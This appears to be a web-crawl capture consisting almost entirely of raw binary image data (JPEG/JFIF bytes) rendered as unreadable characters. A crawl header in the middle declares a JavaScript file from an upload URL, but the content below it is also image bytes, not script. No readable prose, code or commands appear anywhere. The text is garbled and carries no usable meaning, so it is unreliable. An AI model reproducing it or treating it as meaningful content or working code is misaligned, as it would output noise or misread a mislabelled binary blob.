����6�Tz�+�=�^5q�t�S�N.peo�n��a�mH���(�L@���Ӝ��!G2�H�ܟƽ�M|V��}�-�+b�=/��s�����g��!�s��Ok&y~+ۓ�m��=���e��z���s��8�� ��M�iצЍ^�
�¥Z��5���b��k�xoj������^u�A��c� �W�C8�?�T����q�h�NZ�ɳOfG'�`?x-�݊�$�΋�f���6]ʔ�汍�e.ɮ�3{�˅2k��K޿�	�.eX{Q����
�ȧ+��_��L0�=�/��\�� �zŴU�4�ۚ�VFHk��ă��8��;7)�%�a�ѹtc.*���i�h��*�s���V���Ԟ��iUga��M-4X6�%��΁�\�� ;J��)dG���#/��w��ѻ�c�H�`X	G�A2w�Pڊ�é3=��;'�I!���{��B�c��X"n���BA/S�ل��}�bj��q3�<������+��+�2�V�\��ڇ<
���  �}ui���ɪ̹��q�5}�F�+�S@�Xzϴ{r��v���w�y2~�s���H�,�^��ˆ�\Ҥ��[��̍�M����T���
u���������R���h�ro�Z�M1�����q�z�au��޺�\
,)M3���ˣw���K�N�����b��1�� 􆏴��m_���I�O�b4�G]*�r{[��P���m��L��Ї^�#:�@4�gc�рqɅA�����2��J�ݹZw�'Bv��i�=�h(K��K�Uɩ���*й���M5Y�A����q@������`45��	� ��hn�@V�� I��c�MHG�р�\\6�ƣ��&��ZC�h�x�P�FAs�$'�.kD��H	�B�B"K<F,�������pcO�xVI�i$�5\3K�@����v��E:�7(x:M�� Ԯ�;��į��>	��;K~�+��1L���Kh�.�C!�5�0d�p��dƢ��_`������ �u�V����­���96h�|�;�Ea��]VѡҍU�V�f��cs�qquo�4{Q�����4��WLvh^���96��\�
-�B�>��y��%P0!4 N	�u�
`p{�*h��@�o���*���+<���+{���
F��|ʁ�P(5�W�3!��fE� #�i@�G<��S���l����Z#�٣/����>�����إ�W�j�8�8����6�Y���K\������
PΧ�T�;���}�t��w�qQ�m紫�C���cqڀ��S�n�\wEi���\MkRt�4O)��]��Ѭ+Ll�s�z�S����9D�M1�.!�����u�>�¾�5�
v����!4k���~A #�6��64S@j)��Ӽ��45�s�ph�Pg
p�44����S�`<����6�~Ҁ�A� 4ۢO�A�)���Y8���K��р�@�Nt���:�܃��{��6����<J��h'�T�������'f�e�=A4�I+�p��]M�jiM�����e�٭����,���_Ѭ^͚�K�	�@
(݊$�S�Q�f��E6�h�&� L�w� Q���x���H.�8k"�/����'�I^���C�ܚ���}!mV�df���7���F3�כ�A50�jm���XNs�$� �lXq��7��gyWh�ݖ���컔���f3�P�N� ����Li*�4�n�Ye��s�b�|�7�=�����QԈ�`:�\dg���C�rj��Ԏ;eǨ4���aw�k�p�!PS*U�6�O���|�;P<b<��?yOs�ݜ�:��2�rkZ�4NBi���
55� �#�')N_x`�N���f�ۯ4�	m���}D����QYl����w�����k��y��O,Ҽ����r�ڂij��Q���A�rl�!��$��r�ͪ?�� �� �lpL�х�צ���D��F�k�bM[�6��z��0 0��Uޝ�Mq̻:�0����-tF�@�mj�Q��/{�c�f���ʶMm�>a�2�u�P��u�}=Ն�E7_��9�R���-@�r;��P�	�"�6K9�S�,�R�Y�~s��W�s�M`����r��#��*�@�w�Th�ܧ֔7�j
� �CA��zJ�&4���!H�V�u�B��q�P�x�&�"P�Œ0�xp-#L����C@!��֢ �� s��t��+{����S�i�
}���bm�9?�DT��2�~���֒�Z#L$=�7�F\��1��-<m���F��z"��Q��Y����4����>�����#h�04��rF�*\Z@��4h@�lGy��Nin�x�;N�@\�+Œ=����8�=L3i-Pݴ'�3���Q�}�*�3���kF�� U������3}��V�ݩYˤ��ΐ�X�(��u8+X�9����-�Lz�����듾�2�
�2�u1�r�|��'���!,i~gSo4*��� �9�Ԧ2Y-@2Q֍~�Ӝ�3���}B J��N�W}��M �������%��X�hy��\��8�C�ւCz��$k��r5/����Yh�^������F����$o���8����-%��2.�0�=�c��B�"kr���s���*�"{�<U=��E�ų�ht�9�H<�����|B�5�9T:�4s�s�Xq��iF�rs�KŔ��-qi��9��ɳz�9����>z�tO?-�t���E����Mܫt����%��30i^�mb8���^�(�2�L�dNs�� 1���,��T�bh�7j!1���΢ҝRl�ۊ`�"P �;�x�A'pV'���R�E�II/�*>:f�Ƽ��cp���7#�Ce�8�s����wzD��gQ�T�N@�eadU� \T��\_+]s��g���n9�GCy�&�R�4A����W`Ji��p����������#5h)�u[Ea.l��Y&���9ԋ>��ȩ}A*S�8y�K́�P�}�b-�a�k��Ě
ԕe�������䣝հ,{ƞ�0[�IW��v,Z��ӈG���"1��J�9 �x*�#z�+Ag�V�ݹȃ���d��#�kE��}�f��LH��� nC�^��fp����l�F�IZ��뮼ޝP�@���g�
Ǳ��Eċʌ�ณ���(�Ew�����8:�|OZ%h��Q���J�(FL�,b���1�u���{c����(Ե��)�ڵ��\��OPX�o5�����!Z��3�;u�Y\:��23{U���4�D8mi�S�4
�\����Z��	�fq�:�Ҟ�� ��%L��YZ��Z�=�}`5 bd�8��z���'��B�$�Pp4\-5d̫���mw*E{�p�\�r.Nru���I>�nN�[;��+����:�F`�Zϣ�������~�)���V�X�e�{j�1������l�y1W�]�fnj�(��QI�J$4=��p�4��#s{�Wg�6��2j-~��O�uDm�p�Oإ2G�z&9u�߂����<9�\B)Í34��!V���T�+Ē��r�ڛ�Sf8{ �Vp�8�0���2F��3�*�<���-bp*55<�H�����kɰd��]�t��jh� 
���'��n!��%�j��r<�����:���	Ք���P����r쓾	@��9R@u�^v�����Q�s�M�0qs�4��+Z�i��sM��쎢��=��U1�x�+R��*�sɦo9J#��Va���QQ>��#���H�o(d�l#�
5��7�U��`L3�Cں0����
f�8��Q�!�fa�X:�Rt��Q�4�p��L8�O-�@oC�
o���]
s�j��r���nHù��OR��f.�P]M�j<T��'�r�'`PK4�n��ԡ��m���w\|��r��Z#.s�5�sxq��~LE�ۅ��GS\t��d�7��9�-�8��u85	���Bk����|M���WlgA�����G���QQ8�ݝN[7���j9�sn*!�u��Y\�Cu�'5��kZ\i��n���9�.�<�F���'k0�O��^"� ?����EV̧'Ft���j?�����~�qaciQS�\� *QC��y�䋖=Y%�q֬���ʹf����}�`�,V��<�5��2��nO.���ݫ������R��%��R�.�������Lv��8���{#�%⎉i�L�:�)�(���R�q��{b�q�A�E��kDts�`��
�D��k,�:2Xv��@�H���gEp� ���x�J�*6I�:93|
�[Ah���e�"5=���M!����2�nk�[���Q�!F抒�C!oaG!E
��H�$�Ēr�<��y�A+z�JuZ ��5�צ=��2H_j�9���(�p���K�(��r��4 ��Z'�u]�g��c�^����X��w+L�f���������Z��(\������G#�v;�;����r:�շ�\�s[�eo��,��S�Q��c\���.aFq�$i��Vvܔ_�+c!{p�QFl�i���Խ�Լ�\��xd��q,����H���Ѿ �4oSSp�qs���߬m
U5�Y�iO.$�p�g�ے�F@�(��(�it	#p�-P�+�k�aֈ(h��٬�����!L�?G��u5����B�� ����C�B�t31��u��k
�!����'��oa'�#kB��;ALͩ���rn(�������C�������ٞ[����\Q�x��e	X�)_�� 0     1 !20Q"A3@BRa#C�qD��� ? r����J�{��Ԩ�y�� �7K囥����bn�ٺ_,��Y�V���&���)�p�U'� ��Z�t�� ��;��R�f�|���Zٖ��e��ؗn�e��f��ޗ垪=d�]��T�T���ɺ_#��������?������?�ϾX�6U��� �o�d���fٿ�͵?�� ����-S�H�O�/�j?�� ��S���-?��O�3l� �-%��s��R� Y�����
�zM:i�f,�:������jQ�dR��I�������n��8�N�ɖ�iM�=�L�� �j�,�KC��W�KļM�7G�.��`�_��Ȼ=I|���� K�ᗗ���?�t����'��ӗm�����i|;�J�,�3���"��Q�:MUl�Sj�9�Z93{7�s|���$ͭ�i���D��zq"���Gc����of�of�nf�nf�nft���t�+��[��)Ũ"�He�n,��B�d���sԈ䞗E�nF�]�h���f�4�HQ��F�dZ%�|�j|�F�Y��ir�.��r�7�ᗇ�x������f��
Q�/v�2Rΐ��U�B+I+�t�(�D+n{D.i�M�OW�7n��F���w;���5�c�;i��i��ڼ&�QΉ�������
��R�q��ZJh�iЩإ=�M��.d�����]|!�qr�˛��._��b���YC�_�ھM��6�����6G�#�Ƣ��J#�'��y�r�>���΢�)m�D]⋑ƯE��}S.����͌ph�ͬ�˙6�Qf�5+���=D�_gs�?�u�������}x��I�1N��>��ٳ�O�>�U�� ,���$���pi6�E���{	�E��?�YW��?�lO����mDT-����,���i��mM��a�M�e�w���w��Ѵt��L��L}!�gЋ�pw#��K�}�#�+d��>�1-gaA�^�)M��7);�!4]itn_%�t]��z㨤]Iˡ�$z���P�OT�GY#�$F���$���EY��I\�%mV�E�Ə�ː�fV�R��u�>����L�]ͳ$U�����L���si��sr�Z,q����a�r��v%�z7&<�Dˡ����*sda"t�W��v)�I�#Js���K��B��L�u�şJ-���L؍���F1X,8�k0o�����D�F6�RZK�x��U��eX܅pdf���c�qn����a�K��o7�W-~W{>��OK��(��Gb��JNÏ�r���)��QH�M��Q!4ɫ+���dg�G���N���6�vH�;D�]ұd�R�`�k����!�!��$'n7.<1�.7�x�7��cy��K����Q�8ܝ;w)I�$����)�D��-\�J��X��X�[�)V��*�H��}@���U{E=Պ^#���"X����}��j�7=⧽+�6Xۤ�؂bE�S6)��t81]	���6�]���,��)��P�����>B|N���R��OB�N�B6��G��$��ҪC�N��N�Jk�ci��m6�����Klpz��}��i�� 5m*䧒��ѵ����7H��"��h�ͦߴ�vR�� &A(�j�=4zh�5��-2>$}��2#Ϫ�&S�)�G�$/"���|+6�7?�I���!{�X��CǅL�~��.�bN/�[��;�h��SVZ<�2-9�vD]�Ҽ��FI�l�"4w��d}<P��D�"3RǱ'ثݔ��c�I$��?b�U��)���y��Z<�P��!`�^�Dn���Q�B=ͤ�[v�'��Y�m�5�K��K�X�[^|�t���fJWe<s��1��F}��ҡ�E��.㠪,��*��K�Fɛ��)Du"�$��$�� %�l��$Fw�7	߄�J��e�B�
����n���x�?d�8T)���(�E�i*��;��i۱'2��I!�!1J�G%�U�(yq�/q�%<s���C6\���� !�"ud�#��'bQ������o���r�K�(�21������ر��Wve��Vɽ�ٽ�$'y{�e<s���!���O�V�REF�F�V�JW+���>����6�		�E�%��JHWE�r�Y;�s��GG��O�h������Օ��E?^���cJ�*�G�銟s��{��1䏎��?�G=%�=��OVˢ�ed�	=�;"�Ѧͬ�]��XүdU�(���l���+�NH��xH��5<O�h��
����%.r��q��ƫ%b�QC��8u9#�q�N�7w�S���ƏF�S�ލ�cbR�*�u�^��*;�,M��ƫ%b��E��J�:����/!Ƨ��G=,A}�E�&K̎�O(X೤t�5Y+`�J8C��䏏�vMِm�"˱kS���Ɩ,��ږ�%a��d]�zUmX��Ǳ��(�	'	�8�d��yE!��U��r�^�ZO$4����Y!�rv/��X�S1)B��ci�P�lD�5b�d��~E.������R�,:�q�����,X���7��p��dn���~��/k/T#�e֢i��]ˢ�.���t%�U�5V�14ֶ)�%���m�O���ɓM��\�.6��S�4�܉Imd��\l�e��Y+d^в�X�Pd���TS�C�Ҧug�#��� _Ix�K��[$|9��U�ݍ�{���}j}�aj������l�XDIJ���ͥ�\��/�K�_as��؜m&X�X�쬕�GÜ�@��ɐȱ�A��x�gF_���#�,$V"�2+� �XX'�/�^��[$|9�;oJ*��A��I\qD�LI5�Β�1dq�CVD��N+�d[����~�l�ͬ��d��>ދN�`��C"ƌd��賤�BbƋ�����B�~DA\�5c�G�8+>k%\���Y�h#���O"ƶDҹ,��E�Wb�B"���2�O̲�S�����Dq��&�>k%\���q�SM���4�ܔ��m\M5�y%|DZ܉x����J�У�RD�m�]Ǣ�ʅ$���A4�Yel2)�YM��3�ɾ#�d��O��[$|9�	?�I[�[��"3�Y���-$K_�p��΋�2��༙T��y�ysY*�^�5tG����Ĝ����ا.�����Bㅋ�9�-?$4f���ٵ�&��o��*�V/�%�Ͱ�6����9���/8���:��Z,2b�s�􎟒��}˕2P��U�h���M� i)�Y+d^-,[FE\�"�d��b�kԑt94>�/dJM�,���;h�Ф�~��̊��E"y(�ڻ�[ܵ��ͨ�k)�Y+d^.,���I��C������X�qh��	gHd�,�x��^��W$|=�k�Y������M�X���E�$L�� O:&�L�W)�'�mj�U���s�dc�]���E��y6�IF�D�f,h���nD����-Ĳ@�/����\V��%y����%��t�w�Շ6�z�=Y����#���<�2Y4�4�<�+��|hG�Y;�t�)A�4Zn�Ӊ�ĊHMXzAؒ�mz2Y4M$nD�by���>�-���u..1Α�І~D-Y,�%�y��	$���[k��S���j;	[�rF)�6�j6�jR\�dzq�q;ͭ#����M�-�����,��m�d��ʂ�J�����K���=#�G���ii<���\���yH��J�w����Ȳ,�"�DI�	ne��#���x"�Y�{r�ip\{�i���؎H{�$�&��Ӹӱ/"����1W6���.�b����D/��Œ�¿�	\��E
=���J-̩5mo�Oi�ȫ�[���4���oB{����!%kB�X��+[xC�Ƌk��Ո��4ݍ�.��ʲ���S�!�b|?�2�9�ňE�3y!��cy�Vt�LX��"�Xn�ї��Wq�1�J��ߋ�9m��91=̊�����������Tk'�#�"*�g��ԃY;=n5sh��ΐ)���$cr���#�GʯS�	���R��'���G$2G"����y��rT&}<�Bg�24&��|�t�Hy�$;(��޲���sH�^]�b���}3M7�A,"��!7�bW,����urN�����d�4ERȲ,�]�R�7��R�ɹ���n��v]�b⋲��S�*J��W�����[H4�N��:��'9����r4�D�X��v�T�OTܾK����N��	T���\�E�TZ�e��浳�E6����l����Nz�ITcQ�i;d�2�"4�b�&����xo%+�d&�Sn�q/�G��e�R���)���l���f�9�;Ĕd�f9�O�*T�D��7OZ2���I�Ŷ#m��c���i����U�N�Mm�sr��1R���t��!A�ѕ7vE�!���H�-��F�'�v7"��Ⱥ7#"��#�!��"�%W{V'Z$��7�PY#hō%ݝ<-�%�$�x2]2O��q���K/�#y)tpY!��EJiK�����bb�*�ǲ���t�8��F�U6�7�;B%^�&O���#M�����R�}����*w�(R[bF�l��?�8�?�j=�TS%�
����r�'cp��l�n7���n�"�Φ�v��*��h����1�cJ��++p\_<J��'�1�s�L�[P�'uN�e)�e(��oU�Ȳ,���Y:d,�^��8�qC*�OF]�e��.�YZ,�Z��JnI���/Y;m�D��Lh�Y�Id��{L�ʚ�h�?ig��
n��%G��/�ǳӟ�eqd�u�X)�2�T՘��tY�D�u�П�\�෰��d��v/�Kb(��wbV�7�xt�G���\�H�K?���Ҍ?�}�n	tz'cq�L靬[����*��T'+�ϳsw�����ڭ�౫⎛��r������iv'!�~���t���&�r�ɵ��6z6�Vcn��~]+;[�Hڊ����̦����������|�.˲�w.�e�܄�n_^�ϱҲ/�ƕp�"S������?b\��g�Β�B_aJvl�EbOr1���2G�?��^�|d��x#�.r�ŧ}&�D{D�듽�I��D]E���$qʳ��O)������fʭF��"r��C���Y�e�	p�b�.�� 9%�S*~}��Ȏ9V�i3��Y>M�Ez�D�a�w��K���Z$&�}����<�U�Y|�_%�ζ,tq�'˭��-c�MT\,X��U�2�b}����l�7},mћM��أOԁ>�d�SmQ��z=	���P���];>��᱐�]cM,U��/�W��)&��ޯ�ǳ)(ve*r�+��ج��>�i,#��҄��6Dq����ѽ�Q�k�T�Κ).�R��Ur�?��$�c�_�߱�3Ә�ȳl��tv,���E�e�$�7�6S���\�
j&�	��L�4H��nlb]�<���?����[�D��sidYCI��C���RTv��cM1����Κ�KV��� ?6C���7#z��O���ӯ���������mO��ĺk#�%I���Yj��`驥���aũ_�X�Q	$5�� �V�VqJ����Y)�H�Qi`�ҍ�=X����3t����q�%Jw��Z2�T�����K�^�ȻP�g�25�E"3�	�*J�8/"���)���ǣ� e"p�-SMX�v~G_a*ޢ'�%�M�.�ed:m�uͣZ$�A"���ncV%+_���f8XkFX��bu.J.j����l#�D0�����E�Ȼh�.K�,���:G�:G�:d�ͼ�d$��%,��6�MM���̑����ϨM�e6���4�͙�d\mō��I��e��zht��"T����!3��7��c����'?�|�s���$B��9bz,��zO,�Y �͈pF�˔dz�m���u%��qX)�R����QI"MZ2�wN,�E�"c�����F�'}nX�t;�2uT]�S�ٲ�Ov?J[�K�}�u1i�d��_�����?"i�VD"�l�/���r7�+��d���&���ڛHܥ,�g�B��2]!��ZRyF���lڮU������I���ؤI�dk���dR�����b!1ϱ9���B�촋�9�����u�w#��}]�C�C��;|!�:jJ��w�>��]��p�U^���a�C�9�}Đ��t�S[�;Zn(4E�s$�,�m�i���RN䝙��WEO�v$��ѾF�h��V�c��/Vc�5�%��N�+� �ISs�-�\'���`��6E��,2��zm]��A\�8��b�wѲ�ڹ�Ԕ#�I)�r$��bŇ���'ac��EL��� 3    1 !2A"0Q@BR#3a4q�C��� ? Q���P��N(�qc�|B+� H��_�R��E/�K�EF��tx�yA��� ��X����?��� �⍐� J1�!R����� ���x�!�����6�E����3��=%�=�=8��l���Q�����!B5�F��6C�Q�⍰� J1��?�(F����G��1� ����}�������C�H��6C�Q�?⍐� d��	�WF�[:����]׃�mA��̋��%��F�ߓҏ�X�M���E�*%Dr������e�7�{7��ѧe1?Z��)��6#b6h�x���E��g�:Juh�c��{��Y���5zK��Nn.�VEޱ����U�<\y3��'O��vg����m�Y�F�5E뵛��Y��Y��7F�=��?C�7"��ބ�r�F��ͬ�ͬ�ͬ�ͬ��Ɍ����b��fWr�.��d���$��I�$�6
J$����#��\�h�<D��e��l�/��5
'δa�n�t8�-���p��%%h�nf�s73s73s71I��f�mFխ���p[-���y��صm�nbm�v���έ��a��(и'�f7L�rZ�6;��|�p*��y��o7����x�oF�oF�Ji�Ƚˍ �޴�&��>����2Bϡ��2>��Bd��űb��d�>�?��|� n��|1��x���d��ɭ�I&n�I�%��l���n���/�����OT�OT�OT�OT�Kf�qh�Z-n�R"�Ke��o���Ŏo�.�d��C�Q����}j>��Z�W��[��Iu�m�>�'�]d���:܉u,�G>F��o�i/�$�)�� D��
e?Р�ꏦG�#����t}:>�L��E����=#�=3�!dT�wS)��d��� g��G�H�.	��%�Ŀ�2�����O���P6�=��pI��s�ՔQE�f�Dp6Z�rH܇8G��S7�;�G�uv�b��:D��k6�k��[q3#[�ʅ4t������
�6���r'$dbM�Y����(��(�#I�(��Z$�/4S(�:�=#o+�/�ލ⛄�t��?���w�������'�Oe�t��Pl�n6QDsM���e��Gڴ}��� �d��6M���/�K���{��*��dQ]��#���������:2�]WA�Vܭ� �un>b�����|�E�:?�r�$�#�KUVA�2Ɲ���f�nE�(Z���,�&���'Ζb�L�6�Y�dJpo��G�~	c��E����1�	ލ���� F��"�6}:P�d����y�!���fH�*ͤ�uN�T�S[��.��$a�1�*�I�����	x'�F�=?'�$m$��	[f�i��'��\~�1Q�%����c_`�ӧ�m6m� ���*�a����$0&ѓb#�;=>�L],��O�^E��U�����ɽ��N^F�����uzG�?��ޘ�31H^�I�E��2xi�S�aüQP^	e�4��X�B͑q#�r� �>�/�3�2){��+ul�5�2�g�/��?�}K��Μ�3e݂�6���QEP��&��7�7�܊[,�:���VY��9�%�ͤ�D�6b��F_2D�);0TL�2Q)ؙe�Yf��6�2�~�)�&o�{����� �%�� �i>;���?`�z-"K�L��}��مԈ�Dc��/�7P�h��W�#ɏ�ea.^���/��k�\	y�|wQ�މ���7����LI�0���Lj��y6��Ir}L��Y<���l�1K��G�>�ea��G�������e2��Γ��9���oE�>Q/a>G���"s7��ŖI�r��:O�T�K�G�G�e�v#�������$���s�{�D���c,�n1�{	�>��iUm�ٲMx=,��ӟ�	�=/$a��fx}ܒT'l��+h�����(�!�ʬu�:=%�f���a��c�� l�$�$9k���$�d��$�	�2�n�n������Z=Y�����/��$���s��-�}��6�H]�n���IE6�Xb��q�Yy��sn�@��}��<P\"j���|2N�$�#�<iV��UB�F�j!�����'�~?q!vC��d	S0�xQ�Oc�;��$�V��;L�F�G!K�r0�2�"�E"�����]��ĉv!�L�LK��̻�1h�:&Y�ݫ!�1:��DdoC�z�9�V�%1K��L�bTKɵ���'�L&F)#r�7#r7~K��A;1�����y(hù�R\�Z-w�'ƒ�᏶\h�I��X�/�(�ޯ�&/�?,Z��}��5KIs�F>�×���7d!qt\���F6���a��K�w����r�3JصgN�#p��� 
O��}�E6	TG�y�ɔ������V`���=F�>u��h�kd<������#�<�Ւ�*H�nf�n��V��V@�ȵfJC�[�Hz=:���k KH�G�y�$�ʙ���#q^���2�-Y�Y~&#��tț����KFC_��d�l���&����mf���G�/�\j�C��iZ3k"�z��Ҭ�Z��i��č��<T�ŘזRQ��J����2FM�-��cL|�e��.t��v.עBB�L�"��>O���(���Q]�QEvI�/v��N�Z�B��w肴#p�lʼ	ܚѺZ�!�!=̗��B�m6�yDeC�� ��2pGH�-V���8��P���]��^�������JwR���3�/�[<��ͨ�H�$�HS��z�Y�o��0��%D�?�BM}�Ҋ,H�&�Ixf(�&��V(�b6�1JH���X����ލ�Ϳ�H�#�g�3�"+�!�՘��#�$cJH�IE�D�K�c2�V�U� >	�27&m��Ң9��޸��2i���Mx&�O�q���{�PޢG�����>IB����e���>�|'�c���Ipd����G�S�YczA�	);F8����hRF�-i"-9��F>������/�	��2�\������ę�$֌�>5�m#kIpN-���_�~���	;(E��s������$G�&r$t��\Y��-"�˖�?-�#�1�>4Z|��CtoF�Z�j�u	h�Z�֑u�4'F�FUi�B�G��yW�\�{F�Q�&9�#k�LZB$�%��A���NQ8�dRL��͢l����z]E��2�IpOI>cǹ���ޠq򴆌���Dݭ���9>	��zB�(W}wQZKL���1�*z�j�:bV'D��,��7L�C�Sd������$�V[L��F�d�������h���/E�s7?�2n�;�!��C�$t�����rL\��ɉQ�4CVL��#���h���z2�/6�iJǤ�qH�#�*%Z=9GP�!SKIEx*��>tZ!s�tM��Ɨk'����dfюiבqd�z6��q+ND"�:�Z5cEƆ��C�KE�����/x�]��#�vc�2ST*b�M�%ٲ&I����D�����G�|�̈́U��'}���=�]���~M�Yb�����QD��J���z����ey�=$.����G�|�E�nB�k���?�Ȉ�g�2<����شZ-$-���=�Z?�]Ŧo<i�R������su��(��e�����d|�)�Pޫ�=���)U����L�َ?g~_c%�x�K��C�$=�=���� ��b����SH{V�����@��ݪ�\�Ȥ|~kZSִ�H��_�|�3'���i��֋��w�� @�d�j��2�~:oM���rKۤt~�>�-=�?#�q��p��|��#Ƚ���/�.�9����$мڢ���f�psvS�|���:7-v�*��k�U�,�:Z�+��rHވ/�5E2�i�kk'fת�$��b�/��3�>��b��O�""|�"1�̈́|I~LZ�tTّ(+#s����U�6�Wd#����$��2+���H�S��#&�/%��G���O��z3�'�!c��Z?�d��o�s��I���<n��:.t�f,C���*�Ϋƻ�d�pK��'e�風�G���6�OV#�?:>���?�z�tu���*dR��6ސ�d����>���ި��
iZ3bk���֗E�Y��*1�x'�.V�э��e-i
+�m_�lF����JE"��y�S)�ʑL�\#n�ZNJ�J�>t�Ay$���B���L�^H�&Od�T���k��/�#�M�L�N� D:T�X�qLʨ�TK��z��jͨڍ���*(ȼ|j��#�Yd`��H�qTQ�QFL�ڽYR\iF�}:zGD��J�pv��h���Q��Em�ڱ��������U�[LsŎGQ�9"�I6�C��k:�m��D�ɇ�����2�K���se�K��Y.��ɟ����GΉY�����袙��YE3k6�kѢ�(R�rL���+tB$B�[>t�6��H�rZkG9F��Q4G���c��yc�G���z��d���y��7%oM�"D���ͣ]���p�'��o��xB��<�~ԇ'&m(^,��L���J�\����+_#m�"�E*)~�\�)QbT���zЕvXݛM��cOD��'�����l˖1�O#��v=:�mL���\��Ѽ���\��ʸ#�?���0y+�7�/��{��W�R����Л�$[�ٹ��璑�E"؛�6?��_���W|���R �X�|�&u�_���r!���M�d���f̸:.L?�j�4�f(�3c��X�j�:�_�֫KF�9"&�z�~[2U}�F��Vu'�ᖋ��f	R�Z���{D~��գg��V��N�Oś���qe�ٸn�\i�R�F;���U{�bPһ��W���u|�>���ظ�<�����+E��E�u��)Λ���ux��E!��yd���[�4IS�q���9��$�Դ��V���hnJf[In�/�B�\U4��f>I�ȟ:�5\�5*�QQ�/r�.>L�f8�OJ��G?���|�.�����H#����D��W�)��%r'R���N/������04����M"�w�[y0�h�^	ɴ�5N�h�oZ)� 
\��E�%����>t�f�ʎ�m��=��tдt��HF�����ZG�;t��E�H�TRW��L���x<��^�c�5~t�gA�'�%�i���'z>Q��x:f��M�VO��,���?Ò�dɲcꮏV�+�!#�=S�dz���}B3��_��]�2�2#�m֒�q�,��T�Ş�$�!�O��� ����ȣ��%M�hN��NH���سY����pd�R�]�7��\�-�cW/$f�&�1d�~O^u��K�,���`nF�n�k�r-�^�Yb�l�+�.y9�YV�����Y%H���F_v���x:�{�!?]�cNL���xFob�����fެ�'��e�E�{'�(�e���i���1rf-������6	R3��_wLΡ��KD!E��M;>��u'F�oF�?^�\�~��ؔ��F2���3Zve�md1�rI#v�����?k���Fws-h�!	1x7!~]�).b�7�v�"�؋Z7�D�4�����V�K�L�
D�zFm����Bv?i�I�_v_ݤ����H� 
.���\)��n�G�o����wd$�,�8�!����6NT^�@�Q�i?k��K˽%��S���_�WhSL�Ye��Hc�3P��x���Q��6n�9X�%��zO�� ��i� e=S�K7�'�8�#X�#b�%BvJ������I4<��"���F��R�e�y)	B�_���=�z�ߗ����!�#�W�Y�У�Y"QW9w�t��V�(~���Q�c�`ٿt�!F��s�:"G��I%i�$(ȩ
M*�d�d[��1u)* �2�q���rw�M� ����.͏X��G�ّ$졶�췥=[G�ф�d��?�<����
f|WH}4�4��^�'�^�J�y%~�����^F�Z&���hHH��ʉc�4lc��6�x��B�z�ޙ��X��!���Dq��z%���'ӤJ
:d�<�+!�hȪ/J�"�iq�iyd1nTK�FN��Fz2��<��:=d.�%Tb~l��#� ���~H���~�ctg��jͦ�RS�*C�N�Gӿ�-|��h�(П��.LK��(#b$ټ��|��F�>�SH=����'�Ȫ/H�!Ɩ_j�rb�Iޖ[9(�gHÚl�Y3�R*��4�L����Gcd���Sc�'E�,�'z"1E�0�L��-���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251217/3c5dd67a-3f95-4556-8297-49cd21b91488.js
body_size: 21335
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���Wߞ?�;Os�dvŪ�9ZE�	@�	@�	@�	@�	@�	@�	@�	@���i��ݽxu�W���  �qa��V�ˑZ�������@�XY��q���P              �Q��'riwR |U�1��<-��3��>.�[��:�K�Xk19�ﰳuU�T>��      ,SJ�gG���ͼ�l�9u*=:�O@     O_��s�>>���������k�Z��i�3�5�l-�e��Ѡ���8Y\�Ҽ��� �     Ȱ�<�=w�F}}^�1��jO�w>C]u@      �w��%����ހ��W����U�yM�K���Ӻ�f�e�x�K/���     Y+w��e���i����+�\��q��&�_  _   �sI�M�z����[&:��z/2��~C}�/��{�C�j�;��>����    �����<�ާn�S� T�sKt��[�$����c�my��t�s}U��
�  3�~��Z��|秞�W콼57Z%�'��k7�s�e?c��Q����{�     �ֹ�Iן���Ϯ�_H E.��
��#+�?Tg�]j�VY>Qo6�fV�����zb�"@LI�|�1�����˔������:/�� g��Z^u���`�      ,����~V�/��.�F� {�_���i{_�S��D� ��ҟ����Vv����{F�S��d�|�1��k���@      :�Y��q�� FpH B���6�x��u+O꒱�  �r� ;z�G�1'i/� �fO8��vpm       u]�.o���v  ���N�����=h���W�G��j�Ү<ƿXh7�� ��ԩ�N��(Fi�;H�P��륪����@  7S]/��y/:�ݖ­_�4XҶ���� ��Y������'8c�  ;e}�
��L�;^wb�V�u��[-lZr1�3��M&� v�^i���}�����  B1�v]��-n�����s����de)����w���Χ�X� �����9��r�F=P 9�G��鵹X��y��9;�2n�G��ՠD  	�0   ��Ϡ�zm�O����2�H� �t^un�`S����c�g��r�=P Út�on�s���`TV)l�Rd"� bDL   �F_G��ߔ�m"�.�$  ��]�[�Xဉse������@ >q�y��uqN      bDL  �ֺ����[���c��  `s��έܬ
p���+v-�{!�P  ��]G�۳T}|ӌ      ��  ���}�8ٙ�y�  ��ݞ�~�\g��}��.;r��.� ߤ�mԣ�d�W��     ��  /�.����a���?C.�   i��u�|u3����"��, ,��w�v�oQ9t� 6�Z�g8��j�
�@    Ĉ� m�)W]�y[,\�{�� )�jE�����N  ˦r���;o돑��"� ���y~��_�hW�     &$D� kE~���m�L:�� C\�3Y��������   ��8� ^�����ͧ�#` x{���6���"�p    1"&  �*ݗ~N�c�  �-F}����F�y`   :�&�z�3��3�W�  s:���n�8�     LH�� .��%�nf�e�  un}�� Q�Ԭ��  ��5K^����<���+� ͪ�Jݻ���0    1"&  ���E�5��'��?x$ �-�4�Jd��W�   ��[-���~N��^~�$ #��X��a�۵�)�     "` ����=W/[��ȯ�  �rn�Kzy���<�� =���
䍹M��n~��  [�P�ݧ��tM���    1"&  �Z�U�ǚ)�  #KP�8���`��׬}�}j[//W��������"��  nof���5�O:qB1     "`  ��[>�:]�"4   yz�1>3������~="k�$  <}��W�]�o�g�     	�0   lz���;#%p        1S�D�¿��i��i��     &$���   �[ᛉv6.P       b�҂���4�U�y�      >�s��[�s    6}G��M���pO�f     Cƫ;�~V��i<��
�       i�t�����\�@    's�N�B�Ķs��qB�"����� ���_f��'�t�־m�����-������       ]��x���q�Gh��     ����7YU�����I���[/`W|�c�ѣϰ��G�#         ����@4���q�G.��                   2s���$  >>���|��ըU��g�D$BD$BD$BD$BD$BD$BD$BD$BD$BD$C�0�Zl�;���e�� �� /       0@ 1!23"#4AP5$��  �W"R��U�7�1Z�"�ߥ�����F���R�WF䙭����t+�]Ms^�?ξ?U�-3B�T+��:��{��*�GtR�[d�2�0��?�`9#��p�v��vKDX�.��Ŕ��C��X�p��\����!�� 2�S+��$bɱ���^x�U�<�RJ-���b�=�j=bN4'D��e�%�W%�n�õ8��q<P�I���;t�B��#������7�bV֡CV�,�N�5Za�'�B�Qs��[����۲��V�HU�ѹԑҹ,�K*DH�G�흂ffS��=���]BM�wN}��R�n,��{����	